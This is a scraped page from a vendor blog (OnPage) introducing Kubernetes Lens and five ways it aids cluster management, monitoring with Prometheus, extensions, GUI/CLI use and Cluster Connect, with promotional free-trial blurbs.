          </div>
          </div>


          <a href="https://www.onpage.com/free-trial/" class="btn btn-green hidden-xs" id="free-trial-button" style="min-width:150px;">FREE TRIAL</a>
            <style>
                #demo-button {
                    position:absolute;
                    top:76px;
                    right:0px;
                    font-size: 15.5px;
                    line-height:  16px;
                    border-radius:  10px;
                    border: none;
                    padding: 10px 20px;
                    font-weight: normal;
                    display: inline-block;
                    letter-spacing: 0.02em;
                    font-family: 'Roboto', sans-serif;
                    min-width: 150px;
                }
                #free-trial-button {
                    top:36px;
                }
                @media (max-width: 1231px){
                    #free-trial-button {
                        top:5px;
                    }
                    #demo-button {
                        top: 43px;
                        right: 94px;
                    }
                }
            </style>
            <script src="https://js.storylane.io/js/v1/storylane.js"></script>
            <button id="demo-button" style="z-index:999999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer;background:#001F58;color:#FFFFFF;" onclick="Storylane.Play({type: 'popup', demo_type: 'image', width: 1860, height: 928, scale: '0.95', demo_url: 'https://app.storylane.io/demo/xmndaikwae1p', padding_bottom: 'calc(49.89% + 27px)'})" class="hidden-xs btn-green">Tour OnPage</button>
                      
     </div>

</div>


</header>
<script>
         jQuery(".mobileicon").click(function($){
            jQuery(".menu-collapse.collapse").addClass("in");
            jQuery(".mobileicon").addClass("d-none");
        });

         jQuery(".icon-close span").click(function($){
            //jQuery(".menu-collapse.collapse").removeClass("in");
            jQuery(".mobileicon").removeClass("d-none");
         });


</script>

<div class="container-main">
  <div class="content row">
    <main class="main">
      <!-- Content -Inner
================================================== -->
<div class="content-inner">
 <div class="container">
       <div>
     <h1>Kubernetes Lens: Improving Operational Awareness of Kubernetes Clusters</h1>
     <div class="author-info">
         <span style="position: relative; display: block; float: left;">
             <div class="photo"><picture class="avatar avatar-32 photo" decoding="async">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/IMG-7916-45x45.jpg.webp"/>
<img width="32" height="32" src="https://www.onpage.com/wp-content/uploads/IMG-7916-45x45.jpg" alt="" decoding="async"/>
</picture>
</div>
             <aside>
             <p>Posted on <span class="black">December 13, 2022 </span> <br class="visible-xs" /> by <strong class="blue"><a href="https://www.onpage.com/author/ritikabramhe/">Ritika Bramhe</a></strong>  <br />
             Last Modified on  <span class="black">August 15, 2023 </span> <br /> 
             Categories: <strong class="blue"><a href="https://www.onpage.com/category/cloud-incident-management/" alt="View all posts in cloud incident management">cloud incident management</a>, <a href="https://www.onpage.com/category/incident-management/" alt="View all posts in incident management">incident management</a>, <a href="https://www.onpage.com/category/monitoring-alerts/" alt="View all posts in Monitoring Alerts">Monitoring Alerts</a></strong></p>
             </aside>
         </span>
                  <span style="position: relative; display: block; float:right; padding-top:15px;">
            

<div>
  <h4>Summarize with:</h4>
  <div>
    <a href="https://chat.openai.com/?q=Summarize%20this%20article:https://www.onpage.com/kubernetes-lens-improving-operational-awareness-of-kubernetes-clusters/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with ChatGPT" title="Summarize with ChatGPT">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70912 4.08412C6.23076 1.5625 10.2893 1.5625 18.4062 1.5625C26.5232 1.5625 30.5817 1.5625 33.1035 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1035 33.4785C30.5817 36 26.5232 36 18.4062 36C10.2893 36 6.23076 36 3.70912 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path d="M28.7038 18.781C28.4508 17.836 27.9448 17.0045 27.2508 16.35C27.8178 15.0175 27.7323 13.488 27.0073 12.2315C26.3118 11.0275 25.1893 10.166 23.8463 9.806C22.9008 9.553 21.9268 9.575 21.0118 9.85C20.1403 8.691 18.7833 8 17.3258 8C14.8728 8 12.8153 9.708 12.2678 11.9955C12.2628 11.996 12.2583 11.994 12.2533 11.9945C10.8023 12.1745 9.55134 13.004 8.82084 14.269C8.12534 15.473 7.94084 16.876 8.30084 18.219C8.55434 19.1645 9.06034 19.997 9.75534 20.6515C9.18834 21.9845 9.27034 23.5085 9.99734 24.7685C10.6928 25.9725 11.8153 26.834 13.1583 27.194C13.6063 27.314 14.0618 27.3735 14.5138 27.3735C15.0153 27.3735 15.5113 27.293 15.9923 27.1485C16.8633 28.3095 18.2148 29 19.6788 29C22.1343 29 24.1928 27.289 24.7388 24.9985C26.1788 24.8235 27.4543 23.9955 28.1843 22.731C28.8793 21.527 29.0638 20.124 28.7038 18.781ZM23.5873 10.7715C24.6728 11.062 25.5793 11.7585 26.1408 12.731C26.6653 13.6395 26.7623 14.731 26.4253 15.7145C26.3758 15.6835 26.3288 15.649 26.2783 15.6195L21.6938 12.9725C21.5378 12.883 21.3448 12.884 21.1888 12.9755L16.0898 15.996L16.0638 13.6925L20.3953 11.192C21.3688 10.63 22.5023 10.4815 23.5873 10.7715ZM20.8708 17.0975L20.9018 19.8495L18.5338 21.252L16.1343 19.9025L16.1033 17.1505L18.4713 15.748L20.8708 17.0975ZM13.1198 13.206C13.1198 10.8865 15.0068 9 17.3258 9C18.3803 9 19.3718 9.458 20.0548 10.244C20.0023 10.272 19.9478 10.2955 19.8958 10.3255L15.3108 12.9725C15.1548 13.063 15.0588 13.231 15.0608 13.411L15.1273 19.3365L13.1198 18.2075V13.206ZM9.26634 17.9605C8.97584 16.8755 9.12534 15.7415 9.68684 14.769C10.2168 13.851 11.0983 13.232 12.1288 13.032C12.1268 13.09 12.1198 13.147 12.1198 13.206V18.5C12.1198 18.6805 12.2173 18.847 12.3748 18.936L17.5393 21.841L15.5573 23.015L11.2263 20.514C10.2533 19.9525 9.55734 19.046 9.26634 17.9605ZM13.4173 26.2285C12.3318 25.938 11.4253 25.2415 10.8638 24.269C10.3373 23.357 10.2393 22.2685 10.5773 21.284C10.6278 21.3155 10.6753 21.3505 10.7268 21.3805L15.3113 24.0275C15.3883 24.072 15.4748 24.0945 15.5613 24.0945C15.6498 24.0945 15.7378 24.071 15.8163 24.0245L20.9153 21.004L20.9413 23.3075L16.6098 25.808C15.6368 26.3705 14.5028 26.52 13.4173 26.2285ZM23.8848 23.794C23.8848 26.1135 21.9983 28 19.6788 28C18.6193 28 17.6318 27.5405 16.9493 26.753C17.0018 26.725 17.0573 26.704 17.1093 26.674L21.6943 24.027C21.8503 23.9365 21.9463 23.7685 21.9443 23.5885L21.8773 17.6635L23.8848 18.7925V23.794ZM27.3178 22.231C26.7898 23.146 25.8978 23.774 24.8758 23.9725C24.8778 23.9125 24.8848 23.854 24.8848 23.794V18.5C24.8848 18.3195 24.7873 18.153 24.6298 18.064L19.4653 15.159L21.4473 13.985L25.7783 16.486C26.7513 17.0475 27.4473 17.9545 27.7383 19.0395C28.0288 20.1245 27.8793 21.2585 27.3178 22.231Z" fill="#262626"></path>
</svg>
    </a>

    <a href="https://www.google.com/search?udm=50&amp;source=searchlabs&amp;q=Summarize%20this%20article:https://www.onpage.com/kubernetes-lens-improving-operational-awareness-of-kubernetes-clusters/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Gemini" title="Summarize with Gemini">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70912 4.08412C6.23076 1.5625 10.2893 1.5625 18.4062 1.5625C26.5232 1.5625 30.5817 1.5625 33.1035 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1035 33.4785C30.5817 36 26.5232 36 18.4062 36C10.2893 36 6.23076 36 3.70912 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<g clip-path="url(#clip0_gemini)">
<path d="M29.0585 18.5405L28.561 18.5205H28.56C23.1215 18.3065 18.6935 13.8785 18.4795 8.44L18.4595 7.942C18.45 7.695 18.247 7.5 18 7.5C17.753 7.5 17.55 7.695 17.5405 7.9415L17.5205 8.4395C17.306 13.878 12.878 18.306 7.439 18.5205L6.9415 18.5405C6.695 18.55 6.5 18.753 6.5 19C6.5 19.247 6.695 19.45 6.942 19.4595L7.4395 19.479C12.878 19.694 17.306 24.122 17.5205 29.5605L17.5405 30.0585C17.55 30.305 17.753 30.5 18 30.5C18.247 30.5 18.45 30.305 18.4595 30.0585L18.4795 29.5605C18.694 24.122 23.122 19.694 28.5605 19.479L29.058 19.4595C29.305 19.45 29.5 19.247 29.5 19C29.5 18.753 29.305 18.55 29.0585 18.5405Z" fill="#262626"></path>
</g>
<defs>
<clippath id="clip0_gemini">
<rect width="24" height="24" fill="white" transform="translate(6 7)"></rect>
</clippath>
</defs>
</svg>
    </a>

    <a href="https://claude.ai/new?q=Summarize%20this%20article:https://www.onpage.com/kubernetes-lens-improving-operational-awareness-of-kubernetes-clusters/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Claude" title="Summarize with Claude">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70913 4.08412C6.23077 1.5625 10.2893 1.5625 18.4062 1.5625C26.5233 1.5625 30.5817 1.5625 33.1034 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1034 33.4785C30.5817 36 26.5233 36 18.4062 36C10.2893 36 6.23077 36 3.70913 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path d="M11.3295 22.4943L15.5904 20.1034L15.662 19.8959L15.5904 19.7801H15.3829L14.6704 19.7359L12.2362 19.6701L10.1245 19.5826L8.0787 19.4726L7.5637 19.3626L7.08203 18.7276L7.13203 18.4101L7.56453 18.1193L8.18453 18.1734L9.55453 18.2668L11.6104 18.4084L13.102 18.4959L15.3112 18.7251H15.662L15.712 18.5834L15.592 18.4959L15.4987 18.4084L13.3712 16.9668L11.0679 15.4434L9.8612 14.5659L9.20953 14.1218L8.88036 13.7051L8.7387 12.7959L9.3312 12.1434L10.127 12.1976L10.3304 12.2518L11.1362 12.8718L12.857 14.2034L15.1045 15.8584L15.4337 16.1318L15.5654 16.0384L15.5812 15.9726L15.4337 15.7251L14.2112 13.5159L12.9062 11.2693L12.3254 10.3376L12.172 9.77927C12.1179 9.5501 12.0787 9.35677 12.0787 9.12094L12.7529 8.20594L13.1254 8.08594L14.0245 8.20594L14.4029 8.5351L14.9612 9.81344L15.8662 11.8251L17.2695 14.5609L17.6804 15.3726L17.8995 16.1243L17.9812 16.3534H18.1229V16.2218L18.2387 14.6809L18.452 12.7893L18.6595 10.3551L18.7312 9.66927L19.0704 8.8476L19.7445 8.40344L20.2712 8.6551L20.7037 9.2751L20.6437 9.67594L20.3862 11.3484L19.8837 13.9668L19.5545 15.7218H19.7462L19.9654 15.5026L20.8529 14.3243L22.3445 12.4601L23.0029 11.7201L23.7704 10.9026L24.2629 10.5134H25.1945L25.8804 11.5326L25.5737 12.5851L24.6145 13.8018L23.8187 14.8326L22.6779 16.3676L21.9662 17.5959L22.032 17.6943L22.202 17.6784L24.7787 17.1301L26.1704 16.8784L27.8312 16.5934L28.5829 16.9443L28.6645 17.3009L28.3695 18.0309L26.592 18.4693L24.5087 18.8859L21.4062 19.6201L21.3679 19.6476L21.412 19.7018L22.8095 19.8334L23.4079 19.8659H24.8712L27.597 20.0693L28.3087 20.5401L28.7354 21.1159L28.6637 21.5543L27.567 22.1126L26.087 21.7618L22.6337 20.9401L21.4495 20.6451H21.2854V20.7434L22.272 21.7084L24.0804 23.3418L26.3454 25.4476L26.4612 25.9684L26.1704 26.3793L25.8637 26.3351L23.8737 24.8376L23.1062 24.1634L21.3679 22.7001H21.252V22.8534L21.6529 23.4401L23.7687 26.6201L23.8787 27.5951L23.7254 27.9126L23.177 28.1043L22.5745 27.9943L21.3362 26.2559L20.0579 24.2984L19.027 22.5434L18.9012 22.6151L18.2929 29.1668L18.0079 29.5018L17.3495 29.7526L16.8012 29.3359L16.5104 28.6618L16.8012 27.3301L17.152 25.5918L17.437 24.2101L17.6945 22.4934L17.8479 21.9234L17.8379 21.8851L17.712 21.9009L16.4179 23.6776L14.4495 26.3376L12.892 28.0043L12.5195 28.1518L11.8729 27.8168L11.9329 27.2184L12.2937 26.6859L14.4487 23.9443L15.7487 22.2451L16.5879 21.2643L16.582 21.1226H16.532L10.8079 24.8393L9.7887 24.9709L9.35036 24.5601L9.40453 23.8859L9.61203 23.6668L11.3329 22.4826L11.327 22.4884L11.3295 22.4943Z" fill="#262626"></path>
</svg>
    </a>

    <a href="https://www.perplexity.ai/search?q=Summarize%20this%20article:https://www.onpage.com/kubernetes-lens-improving-operational-awareness-of-kubernetes-clusters/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Perplexity" title="Summarize with Perplexity">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70913 4.08412C6.23077 1.5625 10.2893 1.5625 18.4062 1.5625C26.5233 1.5625 30.5817 1.5625 33.1034 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1034 33.4785C30.5817 36 26.5233 36 18.4062 36C10.2893 36 6.23077 36 3.70913 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.6894 8.25L18.3335 14.1529V14.1517V8.2635H19.6268V14.1793L26.3013 8.25V14.9803H29.0412V24.6879H26.3094V30.6808L19.6274 25.0198V30.7461H18.3341V25.1132L11.6969 30.75V24.6885H8.95703V14.9803H11.6899V8.25H11.6894ZM17.3588 16.2122H10.2503V23.4561H11.6952V21.1712L17.3588 16.2122ZM12.9902 21.7179V28.0011L18.3335 23.4628V17.0379L12.9902 21.7179ZM19.6647 23.4026V17.0317L25.0098 21.7123V24.6885H25.0168V27.9369L19.6647 23.4026ZM26.3094 23.4561H27.7479V16.2122H20.6925L26.3094 21.12V23.4561ZM25.008 14.9803V11.0839L20.6219 14.9803H25.008ZM17.3687 14.9803H12.9826V11.0839L17.3687 14.9803Z" fill="#262626"></path>
</svg>
    </a>

    <a href="https://grok.com/?q=Summarize%20this%20article:https://www.onpage.com/kubernetes-lens-improving-operational-awareness-of-kubernetes-clusters/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Grok" title="Summarize with Grok">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70912 4.08412C6.23076 1.5625 10.2893 1.5625 18.4062 1.5625C26.5232 1.5625 30.5817 1.5625 33.1035 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1035 33.4785C30.5817 36 26.5232 36 18.4062 36C10.2893 36 6.23076 36 3.70912 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path d="M28.9238 7.94568C28.812 7.9501 28.7015 7.99467 28.6166 8.07954L25.8063 10.8935C25.7846 10.9082 25.764 10.9258 25.7452 10.9447L15.8085 20.9398C15.6387 21.1104 15.6287 21.382 15.786 21.5642C15.9438 21.7464 16.2136 21.7769 16.4077 21.6334L23.3445 16.5069C23.4034 16.4632 23.4774 16.4481 23.5395 16.4647C23.6076 16.4835 23.6278 16.5335 23.6347 16.55C24.454 18.5262 24.0127 20.7765 22.5099 22.282C21.1791 23.6142 19.3519 24.1054 17.4939 23.6288C17.3858 23.6012 17.269 23.6146 17.1687 23.6665L14.7267 24.9324C14.5763 25.0102 14.4806 25.1648 14.4779 25.334C14.4751 25.5033 14.5661 25.66 14.7133 25.7428C16.0256 26.4765 17.4463 26.8344 18.847 26.8344C20.9726 26.8344 23.0527 26.0096 24.6392 24.4203C26.6632 22.3945 27.4878 19.5242 26.852 16.7306C26.8502 16.7122 26.8468 16.6933 26.8422 16.6749C26.0344 13.1955 27.0138 11.8469 29.161 8.88814L29.3147 8.67431C29.4554 8.47973 29.4223 8.20987 29.2401 8.05439C29.149 7.97711 29.0357 7.94125 28.9238 7.94568ZM18.9593 10.2825C16.7562 10.2379 14.5807 11.0828 12.9514 12.7128C10.6211 15.0464 9.89529 18.6588 11.1456 21.7017C11.9202 23.5867 10.6609 24.9099 9.20135 26.4445C8.68063 26.9914 8.1421 27.5578 7.70096 28.165C7.56342 28.3555 7.58995 28.6191 7.76475 28.7768C7.85215 28.856 7.96251 28.8954 8.07291 28.8954C8.18239 28.8954 8.29278 28.8568 8.38018 28.7786L14.9756 22.8813C15.0432 22.8312 15.097 22.7633 15.1292 22.6818C15.1996 22.5075 15.1562 22.3075 15.0205 22.1778C13.7854 20.997 13.5136 19.6422 13.5031 18.7135C13.487 17.2847 14.0644 15.876 15.0897 14.8493C16.2383 13.6984 17.9659 13.1321 19.6017 13.3731C19.695 13.386 19.7937 13.371 19.8802 13.3264L22.4982 11.968C22.6523 11.8884 22.748 11.7277 22.7462 11.5538C22.7443 11.3799 22.6438 11.2223 22.4874 11.1459C22.3048 11.0571 22.1153 10.9723 21.9313 10.9042C20.9672 10.5068 19.9607 10.3028 18.9593 10.2825Z" fill="#262626"></path>
</svg>
    </a>
  </div>
</div>
          </span>
             </div>     </div>
          
     
     <div class="row">
     
     
     <div>
          <div class="article-blog">          
           <!--<figure><img width="1400" height="222" src="https://www.onpage.com/wp-content/uploads/kubernetes-lens.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kubernetes lens" decoding="async" fetchpriority="high" /></figure>-->
          <h3><picture loading="lazy" decoding="async" class="aligncenter wp-image-82853 size-full" title="kubernetes lens">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/kubernetes-lens.png.webp"/>
<img loading="lazy" decoding="async" src="https://www.onpage.com/wp-content/uploads/kubernetes-lens.png" alt="kubernetes lens" width="1400" height="222"/>
</picture>
</h3>
<h3><strong>What is Kubernetes Lens?</strong></h3>
<p><a href="https://komodor.com/learn/kubernetes-lens/" target="_blank" rel="noopener"><span style="font-weight: 400;">Kubernetes Lens</span></a><span style="font-weight: 400;"> is an integrated development environment (IDE) that allows users to connect and manage multiple Kubernetes clusters on Mac, Windows, and Linux platforms. It is an intuitive graphical interface that allows users to deploy and manage clusters directly from the console. It provides dashboards that display key metrics and insights into everything running on a cluster, including deployments, configurations, networking, storage, and access control.</span></p>
<p><span style="font-weight: 400;">Lens was originally developed by Finnish tech startup Kontena. In 2020, Lens was acquired by Mirantis and released as an open-source project. It is available as a free download from </span><a href="https://github.com/lensapp/lens"><span style="font-weight: 400;">Github</span></a><span style="font-weight: 400;">.</span></p>
<h3><strong>What Problems Does Lens IDE Solve?</strong></h3>
<p><span style="font-weight: 400;">Modern DevOps organizations use distributed architectures with many moving parts to create modern applications. A growing number of organizations run </span><a href="https://codefresh.io/learn/ci-cd/" target="_blank" rel="noopener"><span style="font-weight: 400;">continuous integration / continuous delivery</span></a><span style="font-weight: 400;"> (CI/CD) pipelines using a set of Kubernetes clusters. The huge number of moving parts requires specialized management infrastructure </span><a href="https://www.solo.io/overview/what-is-a-service-mesh-solo/" target="_blank" rel="noopener"><span style="font-weight: 400;">including service mesh</span></a><span style="font-weight: 400;"> for communication management.</span></p>
<p><span style="font-weight: 400;">Kubernetes supports the “everything as code” trend. Popular CI/CD tools support Kubernetes, and new workflows are emerging, such as GitOps. However, there is currently no consensus on how to manage the Kubernetes API and streamline interactions around cluster management.</span></p>
<p><span style="font-weight: 400;">Using Kubernetes means interacting with a cluster using a CLI, which uses and retrieves YAML files that describe the state of your cluster, its resources, and applications. Managing many Kubernetes clusters can mean spanning many different platforms and bases, with different access contexts, schemas, secrets, and methods for accessing clusters, components, nodes, and infrastructure. That can quickly become very complex.</span></p>
<p><span style="font-weight: 400;">Doing all of this directly from the command line is difficult, error-prone, and time-consuming. It slows down as the number of clusters and applications grows and their configurations and requirements vary. </span></p>
<p><span style="font-weight: 400;">The concept of an integrated development environment (IDE) can help solve many of these problems. An IDE for Kubernetes can organize information and tools that help you work reliably with clusters in a variety of situations and hides unnecessary complexity by automating common tasks. This is what Lens aims to provide.</span></p>
<h3><strong>How Kubernetes Lens Improves Operational Awareness of Kubernetes Clusters</strong></h3>
<h3><strong>1. Cluster Management</strong></h3>
<p><span style="font-weight: 400;">Managing clusters in Kubernetes can be difficult, but with Kubernetes Lens, you can work on multiple clusters while maintaining context with each of them. Lens makes it possible to configure, change, and redirect clusters with one click, organizing and revealing the entire working system in the cluster while providing metrics. With this information, you can easily and very quickly edit changes and apply them confidently.</span></p>
<p><span style="font-weight: 400;">Adding a Kubernetes cluster to Lens is easy. All you need to do is point the local/online kubeconfig file to Lens and it automatically discovers and connects with it.</span></p>
<p><span style="font-weight: 400;">With Lens, you can inspect all the resources running inside your cluster, ranging from simple Pods and Deployments to the custom types added by your applications.</span></p>
<p><strong><div class="su-divider su-divider-style-default" style="margin:5px 0;border-width:3px;border-color:#f84b3b"></div>
<span style="color: #82be34;">Try OnPage for FREE! Request an</span> <a href="https://www.onpage.com/free-trial-of-onpage/" target="_blank" rel="noopener noreferrer">enterprise free trial</a>.<br />
<div class="su-divider su-divider-style-default" style="margin:5px 0;border-width:3px;border-color:#f84b3b"></div></strong></p>
<h3><strong>2. Built-In Visualization and Metrics</strong></h3>
<p><span style="font-weight: 400;">Kubernetes Lens comes with a built-in Prometheus setup that has a multi-user feature that gives role-based access control (RBAC) for each user. That means that, in a cluster, users can only access visualizations they have permission to access.</span></p>
<p><span style="font-weight: 400;">In Lens, when you configure a Prometheus instance, it is able to display metrics and visualizations about the cluster.</span></p>
<p><span style="font-weight: 400;">After the installation, Lens autodetects Prometheus for that cluster and then begins to display cluster metrics and visualizations. You can also preview the Kubernetes manifests for Prometheus before you apply them.</span></p>
<p><span style="font-weight: 400;">With Prometheus, you get access to real-time graphs, resource utilization charts, and usage metrics such as CPU, memory, network, requests, etc., which are integrated into the Lens dashboard. These graphs and metrics are shown in the context of the particular cluster that is viewed at that moment, in real time.</span></p>
<p>That&#8217;s not all, critical alerts that indicate an anomaly in Kubernetes can be delivered to the right team owners by integrating Prometheus to <a href="https://www.onpage.com/incident-alert-management-for-it/" target="_blank" rel="noopener">OnPage</a> via Prometheus Alertmanager. The Alertmanager handles alerts from Prometheus and routes them to OnPage&#8217;s alert management application as a loud, persistent alert, enabling the right on-call service owners to quickly respond.</p>
<p><span style="font-weight: 400;">Kubernetes Lens also integrates with Helm, making it easy to install and manage Helm charts and releases in Kubernetes.</span></p>
<h3><strong>3. Lens Extension</strong></h3>
<p><span style="font-weight: 400;">Kubernetes Lens Extensions allows you to add new and custom features and visualizations to accelerate development workflows for all the technologies and services that integrate with Kubernetes.</span></p>
<p><span style="font-weight: 400;">Kubernetes Lens also allows you to script your own extensions with the Lens APIs. They support adding new object details, creating custom pages, adding status bar items, and other UI modifications. Extensions can be published to npm to generate a tarball link that the Kubernetes Lens install screen can reference.</span></p>
<p><span style="font-weight: 400;">The Lens community has created multiple extensions that allow Lens to send metrics to alerting tools, making it possible to send notifications about production incidents in Kubernetes clusters.</span></p>
<h3><strong>4. GUI and CLI</strong></h3>
<p><span style="font-weight: 400;">Lens provides a way to manage Kubernetes through GUI because managing multiple clusters across various platforms and substrates means deciphering the other complexities of multiple access contexts, modes, and methods for organizing clusters, components, nodes, and infrastructure. Solving all these from the command line is difficult, slow, and fallible. This is due especially to the constant increase in the number of clusters and applications, not to mention their configurations and requirements.</span></p>
<p><span style="font-weight: 400;">With the Kubernetes Lens GUI, you can do several things:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">You can add clusters manually, by browsing through their kubeconfigs and can immediately identify kubeconfig files on your local machine.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">With Lens, you can put these clusters into workgroups in whatever way you interact with them.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Lens provides visuals on the state of objects such as including Pods, Deployments, namespaces, network, storage, and even custom resources in your cluster. This makes it easy to identify and debug any issue with the cluster.</span></li>
</ul>
<p><span style="font-weight: 400;">For the CLI lovers, Lens doesn’t leave you high and dry. You can also invoke its built-in terminal and execute your favorite kubectl command line.</span></p>
<p><strong><div class="su-divider su-divider-style-default" style="margin:5px 0;border-width:3px;border-color:#f84b3b"></div>
<span style="color: #82be34;">Try OnPage for FREE! Request an</span> <a href="https://www.onpage.com/free-trial-of-onpage/" target="_blank" rel="noopener noreferrer">enterprise free trial</a>.<br />
<div class="su-divider su-divider-style-default" style="margin:5px 0;border-width:3px;border-color:#f84b3b"></div></strong></p>
<h3><strong>5. Cluster Connect</strong></h3>
<p><span style="font-weight: 400;">In Kubernetes, sharing access to the different clusters is difficult. When working as an administrator with different providers that require you to use the same tools, or when trying to get access to kubectl files, make those files work with your kubectl. Then connect the kubectl file to the same network with the target cluster API. However, you will need to use a VPN to be in the same network as the provider, and in some cases, you will also need to use different IAM providers. These are security risks because users might bypass security best practices.</span></p>
<p><span style="font-weight: 400;">Lens uses Cluster Connect to share access to the cluster without compromising the security of the cluster.</span></p>
<p><span style="font-weight: 400;">With Kubernetes Lens Spaces, you can send and receive invitation access to other clusters. All invitations are aggregated and then exposed to you using the Lens Kubernetes proxy. To access the clusters, you download the Cluster Connect agent in the desired cluster. The agent then allows you to connect to clusters from Lens Spaces using end-to-end encryption to secure connections between you and the clusters, eliminating the need for a VPN and the need for an inbound port to be enabled on the firewall. This also means you can access and work with their Kubernetes clusters easily from anywhere.</span></p>
<p><strong>Conclusion</strong></p>
<p><span style="font-weight: 400;">In this article, we introduced Kubernetes Lens and discussed five ways in which Lens can improve operational awareness in Kubernetes clusters:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Improved cluster management</b><span style="font-weight: 400;"> &#8211; makes daily cluster management tasks easier and promotes visibility.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Built-in visualizations</b><span style="font-weight: 400;"> &#8211; makes it possible to visualize complex cluster activities without integrating multiple tools.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Lens extensions</b><span style="font-weight: 400;"> &#8211; provides extended functionality including the ability to send alerts to operations teams.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>GUI and CLI</b><span style="font-weight: 400;"> &#8211; intuitive web-based interface for operational tasks.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Cluster connect</b><span style="font-weight: 400;"> &#8211; ability to discover and connect more clusters in your environment.</span></li>
</ul>
<p><span style="font-weight: 400;">We hope this helps you improve daily operations for your mission critical Kubernetes clusters.</span></p>
<p><a href="https://www.onpage.com/client-testimonials/" target="_blank" rel="noopener"><picture loading="lazy" decoding="async" class="aligncenter wp-image-78431 size-full" title="kubernetes lens">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/testimonial-test-band4.png.webp"/>
<img loading="lazy" decoding="async" src="https://www.onpage.com/wp-content/uploads/testimonial-test-band4.png" alt="testimonial band for blogs" width="1280" height="350"/>
</picture>
</a></p>
<p>&nbsp;</p>
        <h3 class="awpa-title">About The Author</h3>
                        <div class="wp-post-author-wrap wp-post-author-shortcode left">
                                                                <div class="awpa-tab-content active" id="20_awpa-tab1">
                                    <div class="wp-post-author">
            <div class="awpa-img awpa-author-block square">
                <a href="https://www.onpage.com/author/ritikabramhe/"><picture loading="lazy" decoding="async" class="avatar avatar-150 photo">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/IMG-7916-150x150.jpg.webp"/>
<img loading="lazy" decoding="async" width="150" height="150" src="https://www.onpage.com/wp-content/uploads/IMG-7916-150x150.jpg" alt=""/>
</picture>
</a>
               
               
            </div>
            <div class="wp-post-author-meta awpa-author-block">
                <h4 class="awpa-display-name">
                    <a href="https://www.onpage.com/author/ritikabramhe/">Ritika Bramhe</a>
                    
                </h4>
                

                
                <div class="wp-post-author-meta-bio">
                    <p>Ritika Bramhe is Head of Marketing and Product Marketing Manager at OnPage Corporation, where she wears many hats across positioning, messaging, analyst relations, and growth strategy. She writes about incident alerting, on-call management, and clinical communication, bringing a marketer’s perspective shaped by years of experience working at the intersection of IT, healthcare, and SaaS. Ritika is passionate about translating complex topics into clear, actionable insights for readers navigating today’s digital communication challenges.</p>
                </div>
                <div class="wp-post-author-meta-more-posts">
                    <p class="awpa-more-posts round">
                        <a href="https://www.onpage.com/author/ritikabramhe/" class="awpa-more-posts">See author&#039;s posts</a>
                    </p>
                </div>
                                    <ul class="awpa-contact-info round">
                                                                                                                                                            </ul>
                            </div>
        </div>

                                </div>
                                                            </div>
